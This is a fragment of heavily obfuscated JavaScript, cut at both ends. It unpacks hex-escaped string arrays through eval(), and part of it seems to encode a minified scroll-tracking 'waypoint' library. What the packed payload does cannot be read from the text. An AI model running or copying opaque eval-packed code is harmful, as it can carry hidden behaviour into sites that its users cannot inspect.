\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x51\x5C\x6B\x5C\x4D\x5C\x6B\x5C\x44\x5C\x31\x31\x5C\x4F\x5C\x4E\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6C\x5C\x6B\x5C\x42\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x44\x5C\x4A\x5C\x56\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x42\x5C\x6B\x5C\x50\x5C\x4D\x5C\x4D\x5C\x4E\x5C\x42\x5C\x44\x5C\x6B\x5C\x31\x68\x5C\x31\x68\x5C\x31\x70\x5C\x59\x5C\x6B\x5C\x49\x5C\x42\x5C\x31\x34\x5C\x6B\x5C\x70\x5C\x6E\x5C\x66\x5C\x6B\x5C\x31\x31\x5C\x31\x78\x5C\x6B\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x51\x5C\x6B\x5C\x31\x31\x5C\x45\x5C\x49\x5C\x51\x5C\x46\x5C\x42\x5C\x4A\x5C\x6B\x5C\x42\x5C\x46\x5C\x42\x5C\x31\x33\x5C\x42\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x6B\x5C\x70\x5C\x6C\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4D\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x45\x5C\x6B\x5C\x70\x5C\x6C\x5C\x69\x5C\x6B\x5C\x31\x34\x5C\x4F\x5C\x49\x5C\x51\x5C\x50\x5C\x31\x34\x5C\x6B\x5C\x31\x76\x5C\x45\x5C\x44\x5C\x31\x31\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4D\x5C\x6B\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x70\x5C\x6C\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x66\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x51\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x6E\x5C\x59\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4D\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6E\x5C\x6B\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x6A\x5C\x63\x5C\x6B\x5C\x70\x5C\x6C\x5C\x65\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x39\x5C\x6B\x5C\x31\x79\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x42\x5C\x6B\x5C\x74\x5C\x6B\x5C\x31\x38\x5C\x45\x5C\x4A\x5C\x4E\x5C\x42\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x74\x5C\x6B\x5C\x44\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6C\x5C\x6B\x5C\x31\x33\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x63\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x62\x5C\x6B\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x58\x5C\x6B\x5C\x4C\x5C\x50\x5C\x49\x5C\x4E\x5C\x50\x5C\x46\x5C\x42\x5C\x6B\x5C\x49\x5C\x56\x5C\x46\x5C\x46\x5C\x6B\x5C\x70\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x31\x6F\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x4A\x5C\x42\x5C\x44\x5C\x56\x5C\x4A\x5C\x49\x5C\x6B\x5C\x70\x5C\x6A\x5C\x59\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x42\x5C\x31\x38\x5C\x46\x5C\x45\x5C\x4C\x5C\x42\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x34\x5C\x7A\x22\x2C\x22\x5C\x61\x5C\x74\x22\x2C\x22\x5C\x31\x6B\x22\x5D\x3B\x31\x77\x28\x5A\x28\x31\x32\x2C\x31\x75\x2C\x47\x2C\x57\x2C\x55\x2C\x31\x62\x29\x7B\x55\x3D\x5A\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x74\x29\x29\x7B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x62\x5B\x47\x5D\x3D\x57\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x57\x3D\x5B\x5A\x28\x55\x29\x7B\x31\x35\x20\x31\x62\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x5A\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x57\x5B\x47\x5D\x29\x7B\x31\x32\x3D\x31\x32\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x71\x20\x31\x72\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x57\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x32\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x73\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x39\x7C\x78\x33\x38\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x36\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x33\x7C\x78\x33\x34\x7C\x78\x37\x43\x7C\x78\x33\x35\x7C\x78\x32\x43\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x33\x44\x7C\x78\x36\x32\x7C\x78\x33\x42\x7C\x78\x32\x30\x7C\x78\x37\x44\x7C\x78\x35\x46\x7C\x78\x37\x42\x7C\x78\x32\x42\x7C\x78\x33\x41\x7C\x78\x36\x35\x7C\x78\x32\x36\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x36\x43\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x33\x7C\x5F\x30\x78\x39\x66\x32\x66\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x32\x34\x7C\x78\x36\x33\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x34\x7C\x78\x32\x31\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x35\x7C\x78\x37\x35\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x34\x7C\x78\x34\x34\x7C\x78\x34\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x78\x36\x38\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x31\x7C\x78\x36\x44\x7C\x78\x37\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x41\x7C\x78\x34\x33\x7C\x78\x37\x30\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x36\x7C\x78\x37\x36\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x34\x32\x7C\x69\x66\x7C\x78\x35\x31\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x37\x7C\x78\x34\x36\x7C\x78\x35\x45\x7C\x76\x61\x72\x7C\x78\x36\x41\x7C\x78\x34\x43\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x32\x34\x31\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x32\x7C\x78\x34\x44\x7C\x65\x76\x61\x6C\x7C\x78\x37\x41\x7C\x78\x36\x42","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7becx1,_0x7becx2,_0x7becx3,_0x7becx4,_0x7becx5,_0x7becx6){_0x7becx5= function(_0x7becx3){return (_0x7becx3< _0x7becx2?_0x1976[4]:_0x7becx5(parseInt(_0x7becx3/ _0x7becx2)))+ ((_0x7becx3= _0x7becx3% _0x7becx2)> 35?String[_0x1976[5]](_0x7becx3+ 29):_0x7becx3.toString(36))};if(!_0x1976[4][_0x1976[6]](/^/,String)){while(_0x7becx3--){_0x7becx6[_0x7becx5(_0x7becx3)]= _0x7becx4[_0x7becx3]|| _0x7becx5(_0x7becx3)};_0x7becx4= [function(_0x7becx5){return _0x7becx6[_0x7becx5]}];_0x7becx5= function(){return _0x1976[7]};_0x7becx3= 1};while(_0x7becx3--){if(_0x7becx4[_0x7becx3]){_0x7becx1= _0x7becx1[_0x1976[6]]( new RegExp(_0x1976[8]+ _0x7becx5(_0x7becx3)+ _0x1976[8],_0x1976[9]),_0x7becx4[_0x7becx3])}};return _0x7becx1}(_0x1976[0],62,97,_0x1976[3][_0x1976[2]](_0x1976[1]),0,{})); var _0xd828=["\x21\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x6F\x29\x7B\x31\x76\x28\x21\x6F\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x71\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x39\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x39\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x31\x76\x28\x21\x6F\x2E\x31\x67\x29\x31\x75\x20\x48\x20\x31\x74\x28\x22\x31\x73\x20\x31\x67\x20\x31\x57\x20\x31\x77\x20\x31\x78\x20\x49\x20\x31\x42\x22\x29\x3B\x32\x2E\x46\x3D\x22\x31\x39\x2D\x22\x2B\x65\x2C\x32\x2E\x71\x3D\x74\x2E\x41\x2E\x31\x64\x28\x7B\x7D\x2C\x74\x2E\x32\x33\x2C\x6F\x29\x2C\x32\x2E\x39\x3D\x32\x2E\x71\x2E\x39\x2C\x32\x2E\x6B\x3D\x48\x20\x74\x2E\x41\x28\x32\x2E\x39\x29\x2C\x32\x2E\x31\x41\x3D\x6F\x2E\x31\x67\x2C\x32\x2E\x44\x3D\x32\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x2C\x32\x2E\x53\x3D\x32\x2E\x71\x2E\x53\x2C\x32\x2E\x42\x3D\x5A\x2C\x32\x2E\x6A\x3D\x74\x2E\x31\x56\x2E\x31\x58\x28\x7B\x4A\x3A\x32\x2E\x71\x2E\x6A\x2C\x44\x3A\x32\x2E\x44\x7D\x29\x2C\x32\x2E\x7A\x3D\x74\x2E\x31\x36\x2E\x32\x61\x28\x32\x2E\x71\x2E\x7A\x29\x2C\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x26\x26\x28\x32\x2E\x71\x2E\x45\x3D\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x29\x2C\x32\x2E\x6A\x2E\x31\x63\x28\x32\x29\x2C\x32\x2E\x7A\x2E\x31\x63\x28\x32\x29\x2C\x69\x5B\x32\x2E\x46\x5D\x3D\x32\x2C\x65\x2B\x3D\x31\x7D\x34\x20\x65\x3D\x30\x2C\x69\x3D\x7B\x7D\x3B\x74\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x29\x7B\x32\x2E\x6A\x2E\x4B\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x4E\x3D\x33\x28\x74\x29\x7B\x32\x2E\x53\x26\x26\x32\x2E\x31\x41\x26\x26\x32\x2E\x31\x41\x2E\x31\x6C\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x32\x2E\x7A\x2E\x31\x33\x28\x32\x29\x2C\x32\x2E\x6A\x2E\x31\x33\x28\x32\x29\x2C\x31\x43\x20\x69\x5B\x32\x2E\x46\x5D\x7D\x2C\x74\x2E\x35\x2E\x31\x5A\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x53\x3D\x21\x31\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x32\x32\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x31\x65\x28\x29\x2C\x32\x2E\x53\x3D\x21\x30\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x31\x46\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x46\x28\x32\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x45\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x45\x28\x32\x29\x7D\x2C\x74\x2E\x31\x30\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x6F\x20\x76\x20\x69\x29\x65\x2E\x51\x28\x69\x5B\x6F\x5D\x29\x3B\x6D\x28\x34\x20\x6E\x3D\x30\x2C\x72\x3D\x65\x2E\x52\x3B\x72\x3E\x6E\x3B\x6E\x2B\x2B\x29\x65\x5B\x6E\x5D\x5B\x74\x5D\x28\x29\x7D\x2C\x74\x2E\x32\x6F\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x61\x22\x29\x7D\x2C\x74\x2E\x32\x45\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x5A\x22\x29\x7D\x2C\x74\x2E\x32\x65\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x32\x32\x22\x29\x7D\x2C\x74\x2E\x56\x3D\x33\x28\x29\x7B\x74\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x74\x2E\x31\x51\x3D\x33\x28\x29\x7B\x38\x20\x37\x2E\x50\x7C\x7C\x31\x55\x2E\x32\x30\x2E\x32\x69\x7D\x2C\x74\x2E\x31\x52\x3D\x33\x28\x29\x7B\x38\x20\x31\x55\x2E\x32\x30\x2E\x32\x42\x7D\x2C\x74\x2E\x32\x39\x3D\x5B\x5D\x2C\x74\x2E\x32\x33\x3D\x7B\x7A\x3A\x37\x2C\x32\x31\x3A\x21\x30\x2C\x53\x3A\x21\x30\x2C\x6A\x3A\x22\x32\x6A\x22\x2C\x43\x3A\x21\x31\x2C\x45\x3A\x30\x7D\x2C\x74\x2E\x31\x72\x3D\x7B\x22\x32\x6B\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x50\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x62\x28\x29\x7D\x2C\x22\x31\x62\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x54\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x35\x28\x29\x7D\x7D\x2C\x37\x2E\x49\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x37\x2E\x32\x6C\x28\x74\x2C\x32\x6D\x2F\x32\x68\x29\x7D\x33\x20\x65\x28\x74\x29\x7B\x32\x2E\x39\x3D\x74\x2C\x32\x2E\x41\x3D\x6E\x2E\x41\x2C\x32\x2E\x6B\x3D\x48\x20\x32\x2E\x41\x28\x74\x29\x2C\x32\x2E\x46\x3D\x22\x31\x39\x2D\x7A\x2D\x22\x2B\x69\x2C\x32\x2E\x31\x31\x3D\x21\x31\x2C\x32\x2E\x31\x32\x3D\x21\x31\x2C\x32\x2E\x62\x3D\x7B\x78\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x79\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x7D\x2C\x32\x2E\x36\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x74\x2E\x31\x70\x3D\x32\x2E\x46\x2C\x6F\x5B\x74\x2E\x31\x70\x5D\x3D\x32\x2C\x69\x2B\x3D\x31\x2C\x32\x2E\x31\x4F\x28\x29\x2C\x32\x2E\x31\x4C\x28\x29\x7D\x34\x20\x69\x3D\x30\x2C\x6F\x3D\x7B\x7D\x2C\x6E\x3D\x37\x2E\x49\x2C\x72\x3D\x37\x2E\x32\x63\x3B\x65\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x74\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x3B\x32\x2E\x36\x5B\x65\x5D\x5B\x74\x2E\x46\x5D\x3D\x74\x2C\x32\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x54\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x43\x29\x2C\x65\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x47\x29\x3B\x74\x26\x26\x65\x26\x26\x28\x32\x2E\x6B\x2E\x31\x59\x28\x22\x2E\x36\x22\x29\x2C\x31\x43\x20\x6F\x5B\x32\x2E\x46\x5D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4C\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x53\x28\x29\x2C\x65\x2E\x31\x32\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x6E\x2E\x36\x22\x2C\x33\x28\x29\x7B\x65\x2E\x31\x32\x7C\x7C\x28\x65\x2E\x31\x32\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4F\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x71\x28\x29\x2C\x65\x2E\x31\x31\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x67\x2E\x36\x22\x2C\x33\x28\x29\x7B\x28\x21\x65\x2E\x31\x31\x7C\x7C\x6E\x2E\x32\x66\x29\x26\x26\x28\x65\x2E\x31\x31\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x53\x3D\x33\x28\x29\x7B\x6E\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x71\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x7B\x7D\x2C\x65\x3D\x7B\x43\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x69\x20\x76\x20\x65\x29\x7B\x34\x20\x6F\x3D\x65\x5B\x69\x5D\x2C\x6E\x3D\x6F\x2E\x4F\x3E\x6F\x2E\x62\x2C\x72\x3D\x6E\x3F\x6F\x2E\x4C\x3A\x6F\x2E\x4E\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x69\x5D\x29\x7B\x34\x20\x61\x3D\x32\x2E\x36\x5B\x69\x5D\x5B\x73\x5D\x2C\x6C\x3D\x6F\x2E\x62\x3C\x61\x2E\x42\x2C\x68\x3D\x6F\x2E\x4F\x3E\x3D\x61\x2E\x42\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x3B\x28\x70\x7C\x7C\x75\x29\x26\x26\x28\x61\x2E\x4B\x28\x72\x29\x2C\x74\x5B\x61\x2E\x6A\x2E\x55\x5D\x3D\x61\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x63\x20\x76\x20\x74\x29\x74\x5B\x63\x5D\x2E\x31\x4B\x28\x29\x3B\x32\x2E\x62\x3D\x7B\x78\x3A\x65\x2E\x43\x2E\x4F\x2C\x79\x3A\x65\x2E\x47\x2E\x4F\x7D\x7D\x2C\x65\x2E\x35\x2E\x50\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x51\x28\x29\x3A\x32\x2E\x6B\x2E\x50\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x31\x43\x20\x32\x2E\x36\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x46\x5D\x2C\x32\x2E\x31\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x54\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x52\x28\x29\x3A\x32\x2E\x6B\x2E\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x65\x20\x76\x20\x32\x2E\x36\x29\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x36\x5B\x65\x5D\x29\x74\x2E\x51\x28\x32\x2E\x36\x5B\x65\x5D\x5B\x69\x5D\x29\x3B\x6D\x28\x34\x20\x6F\x3D\x30\x2C\x6E\x3D\x74\x2E\x52\x3B\x6E\x3E\x6F\x3B\x6F\x2B\x2B\x29\x74\x5B\x6F\x5D\x2E\x31\x61\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x65\x3D\x33\x28\x29\x7B\x34\x20\x74\x2C\x65\x3D\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x2C\x69\x3D\x32\x2E\x6B\x2E\x45\x28\x29\x2C\x6F\x3D\x7B\x7D\x3B\x32\x2E\x31\x71\x28\x29\x2C\x74\x3D\x7B\x43\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x4D\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x78\x2C\x31\x6A\x3A\x32\x2E\x54\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x2C\x31\x6B\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x31\x50\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x79\x2C\x31\x6A\x3A\x32\x2E\x50\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x2C\x31\x6B\x3A\x22\